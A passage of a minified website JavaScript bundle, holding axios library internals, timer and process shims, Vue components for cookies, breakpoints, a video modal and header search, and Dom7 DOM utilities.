0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(17),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(1))},function(e,t){var n,i,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{i="function"==typeof clearTimeout?clearTimeout:o}catch(e){i=o}}();var l,u=[],c=!1,d=-1;function h(){c&&l&&(c=!1,l.length?u=l.concat(u):d=-1,u.length&&f())}function f(){if(!c){var e=s(h);c=!0;for(var t=u.length;t;){for(l=u,u=[];++d<t;)l&&l[d].run();d=-1,t=u.length}l=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===o||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||c||s(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(0);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(i.isURLSearchParams(t))a=t.toString();else{var o=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))}))}),a=o.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(0),r=n(28),a=n(29),o=n(6),s=n(30),l=n(33),u=n(34),c=n(9);e.exports=function(e){return new Promise(function(t,n){var d=e.data,h=e.headers,f=e.responseType;i.isFormData(d)&&delete h["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+m)}var g=s(e.baseURL,e.url);function y(){if(p){var i="getAllResponseHeaders"in p?l(p.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:i,config:e,request:p};r(t,n,a),p=null}}if(p.open(e.method.toUpperCase(),o(g,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,"onloadend"in p?p.onloadend=y:p.onreadystatechange=function(){p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))&&setTimeout(y)},p.onabort=function(){p&&(n(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){n(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var b=(e.withCredentials||u(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;b&&(h[e.xsrfHeaderName]=b)}"setRequestHeader"in p&&i.forEach(h,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete h[t]:p.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),f&&"json"!==f&&(p.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),n(e),p=null)}),d||(d=null),p.send(d)})}},function(e,t,n){"use strict";var i=n(7);e.exports=function(e,t,n,r,a){var o=new Error(e);return i(o,t,n,r,a)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],a=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function u(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=l(void 0,t[e]))}),i.forEach(a,u),i.forEach(o,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(void 0,t[r])}),i.forEach(s,function(i){i in t?n[i]=l(e[i],t[i]):i in e&&(n[i]=l(void 0,e[i]))});var c=r.concat(a).concat(o).concat(s),d=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===c.indexOf(e)});return i.forEach(d,u),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){n(14),e.exports=n(46)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(15);var i=n(41),r=n.n(i),a=new Vue,o={data:function(){return{}},methods:{setCookie:function(e,t,n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var r="expires="+i.toUTCString();document.cookie=e+"="+t+";"+r+";path=/"},getCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""},checkCookie:function(e){var t=this.getCookie(e);return""!=t&&t}}},s={data:function(){return{breakpoint:""}},methods:{breakPoint:function(e){window.innerWidth>992&&"desktop"!=this.breakpoint&&(this.breakpoint="desktop",void 0!=e.fnDesktop&&e.fnDesktop()),window.innerWidth<992&&window.innerWidth>767&&"tablet"!=this.breakpoint&&(this.breakpoint="tablet",void 0!=e.fnTablet&&e.fnTablet()),window.innerWidth<767&&"mobile"!=this.breakpoint&&(this.breakpoint="mobile",void 0!=e.fnMobile&&e.fnMobile())}},mounted:function(){window.addEventListener("load",this.breakPoint),window.addEventListener("resize",this.breakPoint)}},l={data:function(){return{scrollTop:""}},methods:{onScrollTop:function(){this.scrollTop=window.pageYOffset||document.documentElement.scrollTop}},mounted:function(){window.addEventListener("load",this.onScrollTop),window.addEventListener("scroll",this.onScrollTop)}},u={methods:{scrollTo:function(e,t,n,i){var r;Math.easeInOutQuad=function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},"left"===e&&(r=t.scrollLeft),"top"===e&&(r=t.scrollTop);var a=n-r,o=0;!function n(){o+=20;var s=Math.easeInOutQuad(o,r,a,i);"left"===e&&(t.scrollLeft=s),"top"===e&&(t.scrollTop=s),o<i&&setTimeout(n,20)}()}}},c={mixins:[u],data:function(){return{tabTake:""}},methods:{selectTab:function(e){var t=e.currentTarget.id;this.tabTake!==t?this.tabTake=t:this.tabTake=!this.tabTake;e.currentTarget.offsetWidth},scrollTab:function(e){var t=e.currentTarget.offsetWidth,n=Array.prototype.slice.call(e.currentTarget.parentNode.children,0).indexOf(e.currentTarget);this.scrollTo("left",e.currentTarget.parentNode,n*t,250)},selectTabPrev:function(e){var t=document.getElementById(e).previousElementSibling;null!==t&&t.click()},selectTabNext:function(e){var t=document.getElementById(e).nextElementSibling;null!==t&&t.click()}}},d={mixins:[a],data:function(){return{}},methods:{openModalVideo:function(e){var t='<iframe class="iframe-video" src="https://www.youtube.com/embed/'+e+'?autoplay=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>';a.$emit("openModal",t)},onLoad:function(){if(window.location.hash){var e=window.location.hash.slice(1),t=document.querySelectorAll('a[href="#'+e+'"]')[0].getAttribute("data-idvideo");this.$nextTick(function(){this.openModalVideo(t)})}}},mounted:function(){this.onLoad()}};var h=function(e,t,n,i,r,a,o,s){var l=typeof(e=e||{}).default;"object"!==l&&"function"!==l||(e=e.default);var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),a&&(c._scopeId=a),o?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=u):r&&(u=s?function(){r.call(this,this.$root.$options.shadowRoot)}:r),u)if(c.functional){c._injectStyles=u;var d=c.render;c.render=function(e,t){return u.call(t),d(e,t)}}else{var h=c.beforeCreate;c.beforeCreate=h?[].concat(h,u):[u]}return{exports:e,options:c}}({mixins:[a],data:function(){return{showing:!1,componentHtml:"",itens:"",idx:0}},components:{},methods:{openModal:function(e){if(this.showing=!0,document.body.classList.add("no-scroll"),"click"===e.type){var t=e.currentTarget.querySelector(".formodal").innerHTML;n()}else if(e.name)this.componentHtml=e.name,this.itens=e.itens,this.idx=e.idx;else{t=e;n()}function n(){Vue.nextTick(function(){document.querySelectorAll(".modal .modal-contem")[0].innerHTML=t})}},closeModal:function(){this.showing=!1,document.body.classList.remove("no-scroll")}},mounted:function(){var e=this;a.$on("openModal",function(t){e.openModal(t)}),a.$on("pressEsc",function(t){e.closeModal()})}},function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",[e.showing?n("div",{staticClass:"modal"},[n("div",{staticClass:"modal-backgrd",on:{click:function(t){return e.closeModal()}}}),e._v(" "),n("div",{staticClass:"modal-inside"},[n("div",{staticClass:"modal-close",on:{click:function(t){return e.closeModal()}}}),e._v(" "),n("div",{staticClass:"modal-contem"},[n(e.componentHtml,{tag:"component",attrs:{itens:e.itens,idx:e.idx}})],1)])]):e._e()])},[],!1,null,null,null).exports,f=Vue.component("billhead",{mixins:[a,s,l],data:function(){return{showSearch:!1,activeSearch:!1,activeFake:!1,openMenu:!1,isFocus:!1,hasResults:!1,hoverBoxResults:!1,hideSearchOnArea:!1,loading:!1,searchCriteria:"",searchHTML:"",searchTotal:"",subMenu:""}},methods:{triggerMenu:function(){this.openMenu=!this.openMenu,this.openConfi=!1,this.closeSubMenu()},selectSearch:function(e){this.hoverBoxResults?this.$refs.searchCriteria.focus():(this.isFocus=e,this.scrollTop>=10&&(this.activeSearch=e),""!=this.subMenu&&(this.activeSearch=e)),this.closeSubMenu()},navMenu:function(e){var t=this;this.subMenu!=e?(this.openMenu=!0,this.subMenu=e,this.activeSearch=!1,this.activeFake=!1):this.closeSubMenu(),Vue.nextTick(function(){t.$root.imgMonochrome()})},closeSubMenu:function(){this.subMenu="",this.scrollTop<=10&&""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},triggerResults:function(){this.isFocus&&this.searchCriteria?this.hasResults=!0:this.hasResults=!1},executeSearch:function(){var e=this;e.loading=!0;var t=new FormData;t.append("action","header_search"),t.append("inputSearch",this.searchCriteria),axios({method:"post",url:handover.ajaxUrl,data:t}).then(function(t){e.searchHTML=t.data.html,e.searchTotal=t.data.total,e.loading=!1}).catch(function(e){})},pressEscNav:function(){var e=this;document.onkeydown=function(t){27==(t=t||window.event).keyCode&&e.closeSubMenu()}}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"tablet"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"mobile"==this.breakpoint&&(this.openMenu=!1,this.showSearch=!1)},scrollTop:function(){this.scrollTop>=10&&""==this.subMenu?this.isFocus||(this.activeSearch=!1,this.activeFake=!1):""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},searchCriteria:function(){var e=this;this.searchCriteria.length>3&&(this.triggerResults(),this.searchHTML="",clearInterval(this.timeToCall),this.timeToCall=setInterval(function(){clearInterval(e.timeToCall),e.executeSearch()},1500))},isFocus:function(){this.triggerResults()}},mounted:function(){var e=this;this.pressEscNav(),a.$on("openSubMenu",function(t){e.navMenu(t)}),a.$on("showSearch",function(t){e.hideSearchOnArea=t}),a.$on("pressEsc",function(t){e.closeSubMenu()})}}),p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function v(e){return null!==e&&"object"===(void 0===e?"undefined":p(e))&&"constructor"in e&&e.constructor===Object}function m(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:v(t[n])&&v(e[n])&&Object.keys(t[n]).length>0&&m(e[n],t[n])})}var g="undefined"!=typeof document?document:{},y={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};m(g,y);var b="undefined"!=typeof window?window:{};m(b,{document:y,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var w=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var n=0;n<t.length;n+=1)this[n]=t[n];return this.length=t.length,this};function x(e,t){var n=[],i=0;if(e&&!t&&e instanceof w)return e;if(e)if("string"==typeof e){var r=void 0,a=void 0,o=e.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var s="div";for(0===o.indexOf("<li")&&(s="ul"),0===o.indexOf("<tr")&&(s="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(s="tr"),0===o.indexOf("<tbody")&&(s="table"),0===o.indexOf("<option")&&(s="select"),(a=g.createElement(s)).innerHTML=o,i=0;i<a.childNodes.length;i+=1)n.push(a.childNodes[i])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||g).querySelectorAll(e.trim()):[g.getElementById(e.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(e.nodeType||e===b||e===g)n.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)n.push(e[i]);return new w(n)}function T(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}x.fn=w.prototype,x.Class=w,x.Dom7=w;"resize scroll".split(" ");var _="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,S="undefined"==typeof window?{document:_,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function k(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function $(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var M={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var n=void 0;if(void 0!==t){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];var r=n.getAttribute("data-"+e);return r||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];function s(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),x(t).is(r))a.apply(t,n);else for(var i=x(t).parents(),o=0;o<i.length;o+=1)x(i[o]).is(r)&&a.apply(i[o],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var u=i.split(" "),c=void 0,d=0;d<this.length;d+=1){var h=this[d];if(r)for(c=0;c<u.length;c+=1){var f=u[c];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:a,proxyListener:s}),h.addEventListener(f,s,o)}else for(c=0;c<u.length;c+=1){var p=u[c];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:a,proxyListener:l}),h.addEventListener(p,l,o)}}return this},off:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;f>=0;f-=1){var p=h[f];a&&p.listener===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a||(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},trigger:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0].split(" "),r=t[1],a=0;a<i.length;a+=1)for(var o=i[a],s=0;s<this.length;s+=1){var l=this[s],u=void 0;try{u=new b.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0})}catch(e){(u=g.createEvent("Event")).initEvent(o,!0,!0),u.detail=r}l.dom7EventData=t.filter(function(e,t){return t>0}),l.dispatchEvent(u),l.dom7EventData=[],delete l.dom7EventData}return this},transitionEnd:function(e){var t=["webkitTransitionEnd","transitionend"],n=this,i=void 0;function r(a){if(a.target===this)for(e.call(this,a),i=0;i<t.length;i+=1)n.off(t[i],r)}if(e)for(i=0;i<t.length;i+=1)n.on(t[i],r);return this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=g.body,i=e.clientTop||n.clientTop||0,r=e.clientLeft||n.clientLeft||0,a=e===b?b.scrollY:e.scrollTop,o=e===b?b.scrollX:e.scrollLeft;return{top:t.top+a-i,left:t.left+o-r}}return null},css:function(e,t){var n=void 0;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t=this[0],n=void 0,i=void 0;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=x(e),i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}if(e===g)return t===g;if(e===b)return t===b;if(e.nodeType||e instanceof w){for(n=e.nodeType?[e]:e,i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}return!1},index:function(){var e=this[0],t=void 0;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length,n=void 0;return new w(e>t-1?[]:e<0?(n=t+e)<0?[]:[this[n]]:[this[e]])},append:function(){for(var e=void 0,t=0;t<arguments.length;t+=1){e=arguments.length<=t?void 0:arguments[t];for(var n=0;n<this.length;n+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e;i.firstChild;)this[n].appendChild(i.firstChild)}else if(e instanceof w)for(var r=0;r<e.length;r+=1)this[n].appendChild(e[r]);else this[n].appendChild(e)}return this},prepend:function(e){var t=void 0,n=void 0;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof w)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&x(this[0].nextElementSibling).is(e)?new w([this[0].nextElementSibling]):new w([]):this[0].nextElementSibling?new w([this[0].nextElementSibling]):new w([]):new w([])},nextAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&x(t.previousElementSibling).is(e)?new w([t.previousElementSibling]):new w([]):t.previousElementSibling?new w([t.previousElementSibling]):new w([])}return new w([])},prevAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?x(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return x(T(t))},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e?x(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return x(T(t))},closest:function(e){var t=this;return void 0===e?new w([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return new w(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)e?1===i[r].nodeType&&x(i[r]).is(e)&&t.push(i[r]):1===i[r].nodeType&&t.push(i[r]);return new w(T(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=void 0,t=void 0,n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];for(e=0;e<i.length;e+=1){var a=x(i[e]);for(t=0;t<a.length;t+=1)this[this.length]=a[t],this.length+=1}return this},styles:function(){return this[0]?b.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach(function(e){x.fn[e]=x.fn[e]||M[e]});var O,D,A={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",n=void 0,i=void 0,r=void 0,a=S.getComputedStyle(e,null);return S.WebKitCSSMatrix?((i=a.transform||a.webkitTransform).split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new S.WebKitCSSMatrix("none"===i?"":i)):n=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=S.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=S.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0},parseUrlQuery:function(e){var t={},n=e||S.location.href,i=void 0,r=void 0,a=void 0,o=void 0;if("string"==typeof 